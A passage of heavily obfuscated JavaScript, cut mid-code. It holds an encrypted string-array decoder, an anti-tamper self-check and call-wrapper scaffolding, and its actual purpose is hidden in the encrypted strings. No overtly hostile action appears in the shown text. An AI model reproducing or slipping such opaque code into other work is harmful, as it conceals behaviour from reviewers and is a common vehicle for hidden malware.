_0xf345(_0x4756ee- -779,_0x1b522f)}_0x452392[_0x2a943d(2229,2228,"GPZA",2545,2239)]=_0x2a943d(1707,1567,"ONky",2091,1995)+_0x37354e("w#r[",174,69,30,114)+"+$";function _0x3a98f6(_0x31533b,_0x4d286d,_0x42b4ca,_0x23e58c,_0x6d7506){return _0xf345(_0x6d7506- -418,_0x42b4ca)}var _0xc70343=_0x452392;function _0x396611(_0x56e509,_0x71a2c9,_0x3c83c9,_0x1ebe8c,_0x1cb836){return _0xf345(_0x56e509- -60,_0x1cb836)}function _0x31a5e6(_0xabc6be,_0x320ed8,_0x470206,_0x5b7710,_0x46db68){return _0xf345(_0x320ed8- -613,_0x46db68)}return _0x28c791[_0x37354e("Vd!G",345,750,247,-63)+_0x37354e("o^E*",74,256,-267,-162)]()[_0x3a98f6(924,646,"#69W",482,570)+"h"](_0xc70343[_0x2a943d(1569,1554,"xw5o",1819,1192)])[_0x3a98f6(703,616,"Vd!G",1035,706)+_0x31a5e6(-101,287,173,92,"DPMc")]()[_0x396611(851,1176,899,705,"dI$P")+_0x37354e("w#r[",431,792,541,306)+"r"](_0x28c791)[_0x37354e("NZZ6",-249,-132,-7,-161)+"h"](_0xc70343[_0x2a943d(2014,1805,"KqEh",2165,2092)])});function _0x121c49(_0x7632f4,_0x46c68b,_0x1ac506,_0x3a0c76,_0x35350f){return _0xf345(_0x3a0c76-362,_0x46c68b)}function _0xf345(_0x17374a,_0x36ce66){var _0x1c1c04=_0x75f3();return _0xf345=function(_0x434a88,_0x3032de){_0x434a88=_0x434a88-488;var _0x38b2be=_0x1c1c04[_0x434a88];if(_0xf345.bFepAJ===void 0){var _0x2555cc=function(_0x91bf08){for(var _0x2ca93b="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2740d6="",_0x54e781="",_0x472570=_0x2740d6+_0x2555cc,_0x12368c=0,_0x5329c1,_0x446161,_0x3c8b34=0;_0x446161=_0x91bf08.charAt(_0x3c8b34++);~_0x446161&&(_0x5329c1=_0x12368c%4?_0x5329c1*64+_0x446161:_0x446161,_0x12368c++%4)?_0x2740d6+=_0x472570.charCodeAt(_0x3c8b34+10)-10!==0?String.fromCharCode(255&_0x5329c1>>(-2*_0x12368c&6)):_0x12368c:0)_0x446161=_0x2ca93b.indexOf(_0x446161);for(var _0x1e89f7=0,_0x37abce=_0x2740d6.length;_0x1e89f7<_0x37abce;_0x1e89f7++)_0x54e781+="%"+("00"+_0x2740d6.charCodeAt(_0x1e89f7).toString(16)).slice(-2);return decodeURIComponent(_0x54e781)},_0x1c3a4f=function(_0x24f8e3,_0x319a67){var _0x381b25=[],_0x135a3b=0,_0xd26304,_0x445d5e="";_0x24f8e3=_0x2555cc(_0x24f8e3);var _0x452854;for(_0x452854=0;_0x452854<256;_0x452854++)_0x381b25[_0x452854]=_0x452854;for(_0x452854=0;_0x452854<256;_0x452854++)_0x135a3b=(_0x135a3b+_0x381b25[_0x452854]+_0x319a67.charCodeAt(_0x452854%_0x319a67.length))%256,_0xd26304=_0x381b25[_0x452854],_0x381b25[_0x452854]=_0x381b25[_0x135a3b],_0x381b25[_0x135a3b]=_0xd26304;_0x452854=0,_0x135a3b=0;for(var _0x8d14e1=0;_0x8d14e1<_0x24f8e3.length;_0x8d14e1++)_0x452854=(_0x452854+1)%256,_0x135a3b=(_0x135a3b+_0x381b25[_0x452854])%256,_0xd26304=_0x381b25[_0x452854],_0x381b25[_0x452854]=_0x381b25[_0x135a3b],_0x381b25[_0x135a3b]=_0xd26304,_0x445d5e+=String.fromCharCode(_0x24f8e3.charCodeAt(_0x8d14e1)^_0x381b25[(_0x381b25[_0x452854]+_0x381b25[_0x135a3b])%256]);return _0x445d5e};_0xf345.iwaoyk=_0x1c3a4f,_0x17374a=arguments,_0xf345.bFepAJ=!0}var _0x4089f7=_0x1c1c04[0],_0x5e05fc=_0x434a88+_0x4089f7,_0x596263=_0x17374a[_0x5e05fc];if(_0x596263)_0x38b2be=_0x596263;else{if(_0xf345.nkYBWo===void 0){var _0x1dac18=function(_0x21da6e){this.XqbBlf=_0x21da6e,this.kriZsi=[1,0,0],this.PzukeE=function(){return"newState"},this.NdnRNS="\\w+ *\\(\\) *{\\w+ *",this.QDjjuw=`['|"].+['|"];? *}`};_0x1dac18.prototype.Vrktpe=function(){var _0x4a3c28=new RegExp(this.NdnRNS+this.QDjjuw),_0xed9186=_0x4a3c28.test(this.PzukeE.toString())?--this.kriZsi[1*755+-942*3+2072]:--this.kriZsi[11400+-40*285];return this.gnHzLL(_0xed9186)},_0x1dac18.prototype.gnHzLL=function(_0x4412a5){return~_0x4412a5?this.kUflHo(this.XqbBlf):_0x4412a5},_0x1dac18.prototype.kUflHo=function(_0x18cc84){for(var _0x187c3d=-9160+-1*-9160,_0x44784e=this.kriZsi.length;_0x187c3d<_0x44784e;_0x187c3d++)this.kriZsi.push(Math.round(Math.random())),_0x44784e=this.kriZsi.length;return _0x18cc84(this.kriZsi[-8153+-1*6958+-9*-1679])},new _0x1dac18(_0xf345).Vrktpe(),_0xf345.nkYBWo=!0}_0x38b2be=_0xf345.iwaoyk(_0x38b2be,_0x3032de),_0x17374a[_0x5e05fc]=_0x38b2be}return _0x38b2be},_0xf345(_0x17374a,_0x36ce66)}_0x28c791();function _0x46a67b(_0x35bab5,_0x2c1259,_0x3dba7c,_0x185558,_0x11f036){return _0xf345(_0x11f036- -15,_0x35bab5)}function _0x75f3(){var _0x2207bd=["EtdcRWVdNG","WP7dIgldOmoT","WRldPq3cLCke","WQVdVbtcQCkg","WRxcVr3dJG8","WOBcMXDt","WRxcGGbjWPq","g8oYExbC","WObNxCoWeG","W6vEW5Wj","jCkGha","W7tcPhL+W6O","xmkWW4FcU3m","tCk4atbJ","v2WGW5qn","W7HAshi","uSk5mWvP","dvNcGues","WRtcNcZcOSok","W6FdLxBdKCkc","W5VcLSorW7ie","WR7cKs3cJSok","BmobAmocW70","xfCgW5KN","gWX+iq","W7dcVmolBmk+","WQKQzIdcPq","W6SpW587","WPDWW5NcMei","WRtdTrm","WRBcNWjzWOu","W7avdGu2","FSkpmWzj","W4f1W589W74","W7ZcVCorFSkJ","W4NcLCoeW7ut","W5tcHSoCW7ui","W6hcRCk8mYO","WQOsBmo4","mutcGhSw","W4/dUda","egNcGKXr","W5pdNCkFjmon","WQdcIIi","W6LcW57dG18","W7NcO8k8otS","W7v2WP51WPq","W7BdS8keDSkN","lSo3EmkIBW","DmoIvCoeW60","WQRcR8oCWOZdJa","WPCSBWVdVG","lxpdUmoVW7W","W7pcLmkkW4VdLSooCmoXcCoYWO0","W6SHaqi0","W7vyW5pdILq","FJDApW","WOdcMHm","Bh/dVbBdKG","W6FcR8kLcIG","W41zW70dfW","xSo1WPlcL3i","W73dUHSxW6a","wmoZWPlcJw4","umo+WOxcVMS","lSkWWRORW60","WR7cRJLAWO8","WRFdKbNcMmkj","WQZdVrtcPSkj","W6OEmWaH","CmokAmoIW6a","WR/dLf7dHSo+","WPG0c8k3jG","W73cLmkjW47dL8koE8oyfSoeWOCX","mCo6BeXC","W7BdISk3la","WODOW5/cIq8","WRedhmknaa","WP3dKh3dPSo/","W4DGW4P5W7m","WPJcJ8o5WPe","kSkIWRyg","kKNcGwik","WQBdOXxcNa","W7e+brWU","rtDckSk/","W5/cTCo5W4Kc","WQe5EG","W6rhW4SndG","W7vbuq","W6JcOxfvW4O","WPK+e8kMiW","W4FcRhrFW7u","xLOuW5a","W4xdU8kDp8o0","mehdSSo8W7O","W6pcPmktbJe","W6ZcSfjAW4K","W5XXW6tdHW","W6FdSq/cOSkC","WORcMmoEWQVdVG","WR8Bymo6DG","WRD9s8oRcq","FmolC8oOW6a","W5P2W5j3W7i","W7rBwhyi","W61vW7KCba","WOrMwa","W61qW4SjcG","WQ/cKeFdK8kK","W47cRSk2nZa","WQtcIsBcOmoz","W7BdKmoeaIm","DKPgW5e","WP7cGLFdV8kK","W77cT8oi","nCoXrmkKzq","WR3cIIBcLSoo","W6VdGmkyk8or","WQRcIaXxWPm","e8oXvMXx","WPZdPYRcGCkS","qfub","W5pdScq","wItcKa","mbhdJeit","xNxdLGpdOa","WQvJW4ZcQqq","b0JcJv4F","WPq7vCoCxq","W5HVW67dIfK","xv3dVZFdVa","ecJcKCofWR4","WQe+CXpcOG","W65zW6VdGe0","WQBcRI4YkW","WRRdQrjJWOq","bGHZDmoQ","w14sW4VcKa","WOJdI8oDWRxcTa","BCkhobDx","xt/cGW","FZuHWPqH","W5xcG23dQmk9","W5NdGSoO","W5VcJapcL8kZkSkSWQpdHSkpW4xdKq","Esrlp8o2","WQFcKdZcLSoE","qcJcJmocWRO","WQ9Tz8o4lq","i8o7ygzC","zv4GW43cGa","WQPazCoVna","WOFcKg/dUq","WP3cNSoWWRJdPq","W6hdN8ohbaS","WRBdTXdcOmkj","fSksWOCtW4a","W6FcVmo2A8k4","AhxdTJldPa","aCowFSkZBW","dSo7Eq","W7PkmSk8mvRcLSoKW5KeWR5O","aan0zmo+","mCoUzgLQ","W7/cVmogFSk+","W6FdM8kkcSoA","W6r6W4qneW","k8oLC19l","dSoTE11j","BmobB8oWW6a","DhhdUK/dKa","hCkTjJK/","C2ldOXNdLW","tvOsW58","p8khkY42","yWzypmoK","W7nAW4uhca","W4rXW5LzW7K","W5iBW4VcHqu","W4mGWRxcHqy","t3qmW7hcOa","W5hdLSkRlmoD","WPRcIqm/sq","W4pdHmoY","W6pcUx93W7y","p8kQesG9","WR7cTtXPha","q1xdKW","WQarzmo9AW","WPJdK2JdL8o4","WPnHW4i","WRHgu8ojma","W47cNmoyW7K","WQVcIajnWPC","WQSWySoIyq","W74lgJSy","FConCSoN","iSoMvmkFyW","dSkQkJWC","WRZcUJLRjW","a2xcPeve","d8o1ySkLsa","CSk+arTu","hWXgzCo2","DxxdObBcJG","WPhdMq44WPC","WQFcKdhcN8oz","quOX","WONdJ0G","WQBdOrxcNXO","WQ/cVcnXkW","a8osF35d","WP/cVmo5WOZdHG","rfeJiSk9jv7dRMtcGvSL","W7NcP8kNjNe","WOpcLhddJmkF","WPbLW4lcIW","WO3cUYPLWPm","WRJdUbzSWPu","WPVcVdVcNCoP","pmo5cCkZzq","kCkSWQeMW6m","WRJcNr9oWPG","W5u6dSkHsL7dPgldNSk3W7i","t0eI","yCkuoa0","faLLDSoL","CYvEmSoJ","WOpdLx7dRSoo","WPRcHHn+xW","WQlcKtZcM8oF","sSo1WOFcOh0","WOixlCkNnq","k8kQbG","jmoRq8k1","W69AW5PexG","W7xcRSosW509","WRpcVaC","W6tcUfDlW5a","W5lcPSkTBW","EdpcM8o7WRm","xCo+E8opW7G","W7rmW40A","WOaQW6lcN8ov","BmohoqXu","W5BdRdmAW5i","gNlcRu9b","WRpcSHRcGGu","WQBcRZhcJ8ok","wSort8oPW6a","WP8JeCkMoG","W6fbreyr","WOq8v8k0lG","WOxdKLW","W5NcISogW68i","WPtdHYxcRSkP","W63dNCkZlmoq","W7yHeLX3","mCkPWRmxW7K","W70Pbr4J","FGawWRKp","qbTMjmow","W6fgWOj6","W6tcT2r9","W7vAW5aCpq","W5tcTfT5W4C","WOiUW7FcK8ou","hCkEWRuwW6O","W5vmvMqn","p3VcIg0c","rvqfW5/cLG","WRGwzSoIyq","Dmk4oIP1","W6bcW4/dVKO","WOC+g8kLoW","WRZcIZZcJSoe","W7GBWPlcNGi","lSkMhdK","W7RcOmo6A8kL","WP7dK1FdHG","WOaGW67cLmow","WPZcMH1PtG","W7/cP8kYpsG","W5JcKCoYbWO","WPJdOam8","WRNcTCot","Cx4WW63cUW","W57cHmoCW70","W6dcH8owsCk7","W4tdOM0vW5W","WOjdu8oJoq","oWxcTSoTW5G","lKhcHW","gGH0FCo5","WOFcKbvurG","mCkPWRKxW7m","W57dVdCPW4m","WRdcMry","l0tcGvyF","W6xdLSkZdmos","iSouDSkfBW","AmocWPpcS3O","W6j8W78Uoa","WQKQzHhcTW","WOzHW5hcGWu","tCk+ecrY","W6OWotmW","vaq6WPOk","aG1HrCoU","m2FcKwjH","W5FdK8oL","DdbIcSoT","ChxdOaxdHW","WPHHW5JcJr4","W5VcLCoyW7aE","WQ3dOt/cRCkC","uCo1WOFcTG","sgVdN8kzW5a","W51+W73dMxa","W4RcISoAW6Gg","jmo2qSkXFG","WQu/aCk3pG","WQRcVbVdMWC","W4pdN8ogW7mj","sLRdLmkkW7W","WPvJW5pcTqW","WPLOWPLSWQW","WQlcQJr4pa","wNyXW6ZcUG","W6HcWOj6","WQddKqJcPCke","W5NdMCo/wau","W6ldHCoMfte","leddSmoTW5O","ptnhCmon","lSoIr2X3","WOyipSkSca","W6dcV1y","hYjoAmo/","wL4fW4VcKa","p8kncWKU","t1XNWRr/","W6ZcSSkVpIC","WOtcSXRcTmoy","W7nAW5WDda","W4i0W6VcNb0","egNdOCokW40","E8kjkG","WPlcHYtdOW","W4PMW45XW6K","emktWPO+","WQ8rBmoKBq","WPlcMab3ra","W65tW5/dM3K","W5OHobee","W7LzW4NdGv8","W4NdVmk+jCo2","W4b6W4v1W68","WP5Ts8oycG","c3lcJvWZ","CSkyiYzw","WP5aW6tcUa4","W73dHGOrW5a","W6ZcSCoYmty","uaeiW5hcJa","q8kNaWb2","WQdcMaj7ra","W6VcRCo6W7GE","W7rsWPnPWOe","WP7cGNZdRSkX","WPddRHq8WOS","WRNcUJ9nia","W4bMWPLIWPS","WPS7W7W","W7RcICkRbrO","tJDcpCoN","W41ZWRTx","i8kMnXal","v3/dOYZdPq","bmoUySk7Ca","WPVcLczg","wdfChCon","qctcK8oo","ea1Yzq","CaCoWPu","CSklmc9q","WRRcMaj3tq","WOdcQW/cM8oQ","reaHW6q","e8oJEJfg","W77cP8k8jYW","WR/dMCkwWPdcKq","WPKKg8kWia","WOWNpCkuoq","wNOmW7/cOq","EZLPbSof","WRqgWOzzsW","W4xdSSkOe8oq","WRZdNIfJWQG","WR46BIBcRW","W57cJ8ohW54j","i8kHbJGH","WPRdQYi4WRG","WRyMuCo5AW","sttdUXWgW5raWPrVkCoA","W68DBmoHCa","WPJcRJLvtG","W4FcLenUgW","p8kXWR4EW60","lvlcLK0w","w8o/WOlcQW","WR/cQHP2WQ4","W6BdSI8KW7C","WPZdK0NdL8oR","zSknoWPo","W7dcKwz4W4G","WPLNymog","WPNcGSohW64a","W5FdUmoWgWm","W7vyW5pdJLm","WRRcVIvDuG","W5bQWPXpWRq","W5/dOHGZWOS","E8koiXfp","xmo+WPi","W53cGmojW7Hi","WP1WW48","WQFcOtLZpq","sf7dLCosWPu","xCoXWPlcSZm","WQ4qf8k9la","WR3cNIrRWPy","q8kSocKx","WOfPrG","WRVcOXNdGX8","l8kGbZm7","BeBdPIFdLW","W7pcOMLWW7O","B3xdRXddKa","e8oSBG","WQ3dVq4","W4NcJ8kMbXO","WOqJfCk/kW","qY7dUbml","DWudWPrn","uIZcM8o0WQW","WPZdTCoQWO/cMW","WPtcG3ldUSkk","W6tdMSkJaSoN","W7ziWPT+","WQRcJdj2ja","W6W9ebu","uKawW6KL","bhJcLSozWRG","WRFdHdhcLCof","WQhcSKhcPCkf","W6VcMSkNpsW","FxWcW6FcUa","WQ/cHJfvdG","W4VdUJScW7a","ESoHCmoMW6q","WO/cGetdVYC","WP7dMvBdJmo8","W6reWOjeWOG","AWCmWOqr","ESo7WOpcMKG","WQ3dQceVWPi","CcurpCoU","zCo2qSkKFW","W4KacJyq","sLOMW7yU","WOK4fSkG","p1xdIuCk","BNxdVG7dKG","aqnWEmoJ","W6LtW4tdMKG","WPlcGCotWPhdJq","sSo3mCoxW5e","CqCbWOu","WOJdQrnYWQu","nmo0s8k5FG","Da0mWPax","WOVcJq1soa","kCkFiWGQ","WP4JWP8JWQZdRCoAW73dOZSVW5u","WOb2W5/cIb8","qK4XW7W","W6DoWPH/","tCo/WQ7cO2O","EISRWRWM","WRtdNxtdRmoM","W4VdM8kjh8o4","d8oqASkC","xSoMWQpcGMG","W4qcW7dcNb8","W77dHSovmWK","CZLa","W6FcTSoDA8oL","W7Xqwfin","b8k6oXCT","WP3dIv7dKCoZ","gCk1orOO","tKa2W6K5","WOJdNu/dGG","v07dGSkmW4W","WRRcGq5qWOG","wYhcL8kB","WQdcSGHVWOi","lf7cKK0c","WQ7cTHhdMYu","WOrLW5hcJW","eaj5p8o/","WRddPGHLWP4","lg3dVmorW7i","WQNdRXu","W7nyW4ldIW","W67cRCk7nW","WQRdRrjbWPG","DwpdVG7dKG","WPHvW47cPH8","pSkUhdKG","rwNdPXJdIG","WOpcOcDyWRu","WQZcGCoYEmks","W7hcOLhdUCoq","W517W7rp","W5FdK8oLmWO","w1vgW4RcIG","WRZcQJDWpG","f2hcOeHg","WQ0/CrdcSq","W5W/dCk3sW","WRNcVx7dKSkW","kxdcINTi","WQmmBSo0ya","W5NdMmo/eXq","WO/cOgldLSkA","WQqvW5hcLCo2","W6VdKSk0zmoD","jmo3vmkeBW","A8oOrCoHW78","WOLPs8o4","pCkwWRizW7u","ESkflG","g8oYExLl","jclcV1RcH8oEuSk7rWOO","lSo3v8k8AW","WQRdRqv1WP4","WOVdIWaZW6byxW","WRHwq3Kv","ur8SW6SZ","W5TGsSoYFG","W4SSbruJ","pmkMWQmt","WPRdQauUWOS","W45BW6iDdW","W6BdKSkZka","BmosWOlcTvW","m0ddO8oL","WQ3dVapcOmkD","WQ/dGComWPW","W6JcRmkR","W603bqii","W7/cJCoFW6GI","WP04zSo5CW","W71tW4BdIWG","W7vyW57dGLu","W7fcWO5VWRS","WRBdP8kedmoTW7Hk","WPBdIfpdSSo6","F3/dObhdHW","ian7DmoV","WRtcUJHjbq","bWLezCo+","WRi1qdVcSW","W5OIar8V","sf7dKmkmW5a","WPVdPamCWOS","W7BcHSoHW5Oa","Cryw","fSoNEMvl","DapcPmoDWOa","CSkyiW","WPFcHZBcGmos","kSkPW7CgW6K","WPlcVSoSWRZdRW","W5L1W4j0","W6xcK3X5W7i","WPJcG2xdP8kS","WR7cQdFcV8op","eM/cP1Lg","W69htxqe","W6bCW5W3dG","W5/dHCkjW7uk","fNhdMSoi","a3tcKgLv","WQ3dOrdcOmkj","WQJcOcHAkq","oKtdO8oL","t0eGW7K","W67cRCkXite","WQ/dHCol","WQZcPJr7","WPSUW7BdM8oz","geDvW4ldLW","AZyCWQCs","h3tcTa","wSoJWPu","i8kmcbWQ","C2ldRWZdLa","WPL2WQG","BCo+t8oZW78","qLRdK8kF","zsRdOa3dNq","petcG1Ci","AGCFWP0c","W7VcH8o1z8kW","WPpdKCo+bae","WRLrW4JdNv0","W6JdNSk9eCoi","WOX+W5NcNGC","mePhW59i","BgRdQbtdPW","WQOah1W3bSoeshq","BgldOrBdNa","W5iukcO7","WQ/dJu7dK8oV","W7NcSmk2mcS","W75sqxip","W6byW403ga","WPRcNaK","o0JdSSoQW4e","WPpcR8omWOFdIW","fSknWOefW7a","W4FdIbCUW6u","W6JcR8k6pcO","W5KhW7BcSty","oNlcJe0k","W6tcRmkXnYW","e8o2Ca","WOFcMHLWxW","n1hdRG","eHi6CSoJ","fGTYF8o4","W6tcS2m","ufJdOrldMG","CLRdRsJdHW","FraSWPaq","WOzHW5VcHrW","WO/dMcLOWQi","W6XUW4mngG","WQNcQI5Aja","W6VcOCocW5OG","W4hcTCoPBCkG","WRaiuHBcSq","WRBcTh3dLSkS","WQZcHb91rq","xuiwW5S","u8kPidCm","FaWOWQyS","W5BdGmoWdHW","W48QW6ldMXa","WPqMW7FcHCoo","W4tdMCocaHq","WOBdI0ldUCo4","tL4s","C1xdQ8kxW4u","nmoHrmkLEa","puRdUCoWW5q","W7zzW4tdJK4","nComtmkftq","ud7cJCoFWQu","xmo5WQRcQ3S","iglcNu5c","r0WXW4iN","eNpcUG","bW5YFW","cZDVwmoL","tCoPWPy","imouDCkKxG","W4RcVSojtCko","WOddISkhW6Wg","W5lcS0LyW4S","WOJdUaC4","WPFcJqm","W4uSW73cMWC","WR3cJJpcK8oF","WQJdVJGYWRq","lSoRsq","iMxcPu9r","t1S8","W60QbbuX","D0KZW58A","mKRdTmoLW4e","z8kyoGXm","av3cI0mj","hCk5cdyw","WP7cJqrZ","p1xdP8oHW5S","tK/dK8koW4y","nSkIWQvEWQe","o8kZWR4DW68","WP7cN2ZdUCkW","W7/cS2HJFa","WQuqBCoQDG","W6pcPNm","tCoXWOtcVNS","WRlcHZNdLXW","aSkfjcO+","FHVcSCoXWPa","WOtcHxhdSmkT","FCkCi05z","rvtdG8kB","W7dcOmows8kV","vZJcTCoIWR0","WQCmW6ZcJSoV","khNcOfbl","WRddPGbV","WQ3cGH1JWO0","umoKWP8","c3BcUSokW6W","W5VcGSonW4mb","lCoRBwHn","h8oSFq","WQRcMrzoWOq","W75ysxKv","WRFcQe5MWPK","W6FdJmoqhaK","t0JcHCoxWP0","WP0TW7ZcLCo3","jmopz1qlW6HzW5SrWPZcKmkdW4u","BmobF8o2W7S","W4FcShrVW7S","WORcR3jdWOS","gvBdHSobW60","W57dVc8yW4a","hghcOeq","WROBW4JcUG","radcISo8WO4","FSoXC8ohW5G","svNdNSkDW7G","WRhdPXv0WOi","W517W5LrW7e","ehdcUuzl","FuldUmo2W5i","W4D3W595W7i","c8kPfI4R","E8o/sML2WOXusbddJSo2ja","W5PMW4G","W7nfW7JdJLG","W6hdLvSqW5FcLfpcNmoQW5u5WRa","ESkniWPx","WQddUWpcRCkC","W7TgW5FdILq","hqnLpCkS","W6pcOCokA8kL","DSkXfmkBxmokW63cLgi","s14Ji8k6lvVdMNBcGMW1","xSo1WRNcThe","W7vgW5Gn","W7D9WQvRWO4","W6NcUhC","W4WOW7S","WQVcItZdNsW","W6JdG8oxWPpcLG","W6zoWOjI","v8kehGC","W7zcWOjAWOW","W4KUW7y","W6hcP8kXnsO","W4FcPSodDCkV","W7FcTSow","WQVdUrRdOSkl","W6RdKSkZzmoD","WOyGW7FcT8ow","t8kYic55","B8oaWQRcTMS","Exa1W684","WO40vSoTqa","W7ldTmkXlCoP","WQ5Hw8oGjW","WQxdVWu","W6JcULy3W50blCkYkCkdW5G1aG","WQFcVavRia","WRhcUt9AWPS","CCoxAmoXW7W","W5OzW4RcGXW","uIJcISo0WRO","WQFcOtr6oG","p0hcLeGF","WQunxmo7AW","W4dcTSojESkP","ACofWQpcSf8","WOeIv8kLkW","rtvplmo2","BJL9kSoW","WOlcMX9RsW","fmoiALzr","o8kMW7OcW7q","W7FdRWLVWOS","jGHBEmo8","WRRdUGnHWPG","W4FdG8o0ja4","vYRcISok","nSkAobfD","WPNdKbi2WOS","WQFcKdVcN8ot","WRSmAt7cGa","W5BdSsq","W7NcTaBdNqe","WPxdSW44WOS","WQ4KCqZcTW","Cw0EW67cHG","WPNcLhRcSmoO","WP7cGLFdQSk4","WPdcIuFcKmo2","W5xdS8o9eWS","WR05BG","ouRdUq","WPeGW6VcHCoo","W5ZcSebVW5e","W53dTI0s","W4eUW5/cRtq","W7RcVmol","WRRcMqbqW4K","WPCsCW3cRa","WPRcMY9Zra","W5tdL8oLfW","WRZcNmo2WPZdTa","tSoStSoNW7a","aanKySoL","CmoNzSocW6W","mv/cKeei","WQS5xa/cOG","WR3cJJbEcW","W7XLWRLxWR4","WQ/dLcpcM8kM","W6ZcR8k6","x0WlW6FcJG","W55dA34k","lg7cGvWp","WOtcLgNdRSkR"];return _0x75f3=function(){return _0x2207bd},_0x75f3()}var _0x50eeb7=function(){var _0x7b00a5={};function _0x45a29d(_0x54100f,_0x54b76c,_0x3c1cc4,_0x50b3b4,_0x559bde){return _0xf345(_0x559bde- -43,_0x3c1cc4)}_0x7b00a5[_0x5aceb1(1889,1844,2172,1689,"fK&j")]=function(_0x418873,_0x3f98d1){return _0x418873!==_0x3f98d1},_0x7b00a5[_0x5aceb1(1425,1457,1316,1478,"upgB")]=_0x45a29d(890,854,"!EhZ",1084,704),_0x7b00a5[_0x45a29d(1114,552,"GPZA",664,719)]=_0x2776e6(1310,1114,933,1232,"Xa8!"),_0x7b00a5[_0xd5a060("dI$P",340,366,421,770)]=_0x45a29d(711,322,"R7ll",333,568),_0x7b00a5[_0x2776e6(1097,1207,1321,1092,"%Ae7")]=_0xd5a060("o^E*",517,338,748,327)+_0x45a29d(794,813,"r5C0",626,707)+"+$";function _0x5aceb1(_0x254fca,_0x5688f6,_0x32c1b6,_0x3c3b43,_0x3e8ad8){return _0xf345(_0x5688f6-658,_0x3e8ad8)}function _0x5906fe(_0x37a3b2,_0x4983eb,_0x5ece97,_0x42efd8,_0x5e74d3){return _0xf345(_0x4983eb- -251,_0x37a3b2)}_0x7b00a5[_0xd5a060("xw5o",21,259,147,-105)]=_0x5aceb1(939,1171,1131,1234,"iobF"),_0x7b00a5[_0x45a29d(908,663,"uml9",1222,923)]=_0x5906fe("GPZA",885,1306,926,1067);function _0xd5a060(_0x2a8929,_0x2f9820,_0x4c22d5,_0x3d0ec5,_0x1fd878){return _0xf345(_0x4c22d5- -441,_0x2a8929)}var _0x3f5ea6=_0x7b00a5,_0x7111b8=!0;function _0x2776e6(_0x261c3f,_0xfe30f1,_0x13a280,_0x151408,_0x2c89d4){return _0xf345(_0x151408-92,_0x2c89d4)}return function(_0x23dd07,_0x4477d1){function _0x59e596(_0x58ed62,_0x49c596,_0x1517d0,_0xe587a4,_0x4dc870){return _0xd5a060(_0x49c596,_0x49c596-412,_0x4dc870- -254,_0xe587a4-147,_0x4dc870-33)}var _0x16f0e9={};_0x16f0e9[_0x4931a6("#69W",2192,2252,1959,1599)]=_0x3f5ea6[_0x598d09(1461,1593,"uml9",1579,1857)];function _0x3c2004(_0x50f34c,_0x4b32f8,_0x93c59c,_0x254425,_0x1afa18){return _0xd5a060(_0x1afa18,_0x4b32f8-434,_0x4b32f8-1149,_0x254425-488,_0x1afa18-21)}var _0x1e2310=_0x16f0e9;function _0x4931a6(_0x314466,_0x5cc53c,_0x4ced4c,_0x11b525,_0x15faf1){return _0x45a29d(_0x314466-191,_0x5cc53c-268,_0x314466,_0x11b525-25,_0x11b525-761)}function _0x4c5c6a(_0x2fb66,_0x1d0d00,_0x5e0f03,_0x3b1eb8,_0x3e6dc8){return _0x2776e6(_0x2fb66-263,_0x1d0d00-3,_0x5e0f03-72,_0x1d0d00-654,_0x2fb66)}function _0x598d09(_0x54126a,_0x27ab1d,_0x1b488d,_0xb1e991,_0x22b520){return _0x45a29d(_0x54126a-395,_0x27ab1d-212,_0x1b488d,_0xb1e991-399,_0x54126a-367)}if(_0x3f5ea6[_0x598d09(1308,1365,"KZi6",1347,949)](_0x3f5ea6[_0x4931a6("P^L]",1535,1863,1641,1706)],_0x3f5ea6[_0x59e596(250,"^4V%",722,461,486)])){var _0x20cb35=_0x7111b8?function(){function _0x286509(_0x3d444b,_0x4535f4,_0x1bc6aa,_0x473af0,_0x69c7e1){return _0x59e596(_0x3d444b-53,_0x4535f4,_0x1bc6aa-312,_0x473af0-340,_0x473af0-1619)}function _0x38294c(_0x3282dd,_0x377916,_0x2eb3a3,_0xc85a49,_0x211922){return _0x598d09(_0x2eb3a3-255,_0x377916-486,_0x3282dd,_0xc85a49-30,_0x211922-205)}function _0x44b013(_0x5a1e06,_0xdec175,_0x48304e,_0x116652,_0x1b6598){return _0x59e596(_0x5a1e06-186,_0x116652,_0x48304e-323,_0x116652-7,_0xdec175-1)}function _0x651840(_0x357d02,_0x59f959,_0x489678,_0x2ba69b,_0x3e0130){return _0x59e596(_0x357d02-325,_0x3e0130,_0x489678-373,_0x2ba69b-148,_0x357d02-182)}function _0xb4c36e(_0x7217e5,_0x267c76,_0x45a4e9,_0x3649a4,_0x3761e1){return _0x4931a6(_0x45a4e9,_0x267c76-216,_0x45a4e9-465,_0x3649a4-58,_0x3761e1-194)}if(_0x3f5ea6[_0x38294c("Vd!G",1376,1240,1554,1164)](_0x3f5ea6[_0x38294c("M^Hu",1283,1287,1018,1482)],_0x3f5ea6[_0x38294c("%Ae7",1240,1455,1249,1373)])){var _0x472358=_0x29a9b6?function(){function _0x45fe12(_0xfc8fe4,_0x453905,_0x5ddf0c,_0x1ac7b1,_0x56a85f){return _0x44b013(_0xfc8fe4-492,_0x1ac7b1-754,_0x5ddf0c-443,_0xfc8fe4,_0x56a85f-241)}if(_0x509cf1){var _0x17bbfe=_0x99b9d9[_0x45fe12("upgB",415,525,586,208)](_0x216f92,arguments);return _0x1e3b24=null,_0x17bbfe}}:function(){};return _0x1cbb37=!1,_0x472358}else if(_0x4477d1)if(_0x3f5ea6[_0x286509(1938,"40#A",1912,2132,1808)](_0x3f5ea6[_0x286509(1437,"aA7p",1935,1529,1459)],_0x3f5ea6[_0x38294c("(3z1",1559,1873,2004,1728)])){var _0x3dfa4c=_0x4477d1[_0x286509(1869,"^4V%",1371,1759,1694)](_0x23dd07,arguments);return _0x4477d1=null,_0x3dfa4c}else _0x47aeb8=""}:function(){};return _0x7111b8=!1,_0x20cb35}else return _0x1f2fb6[_0x4931a6("M^Hu",1971,1645,1810,1924)+_0x4c5c6a("KZi6",1966,1759,1618,2053)]()[_0x598d09(1490,1277,"1lrZ",1320,1281)+"h"](_0x1e2310[_0x3c2004(1090,1395,1405,1610,"^4V%")])[_0x4931a6("1@Kz",1247,1246,1262,1499)+_0x4c5c6a("*$vn",1802,1570,2221,1748)]()[_0x4c5c6a("^4V%",1428,1317,1697,1361)+_0x4c5c6a("aNfF",2073,1754,1919,1820)+"r"](_0x228aa1)[_0x4931a6("!EhZ",1293,1622,1651,1784)+"h"](_0x1e2310[_0x4931a6("Vd!G",1976,1432,1653,1352)])}}(),_0x1afb42=_0x50eeb7(this,function(){var _0x146dc9={fOzKO:function(_0x4260f0,_0x392699){return 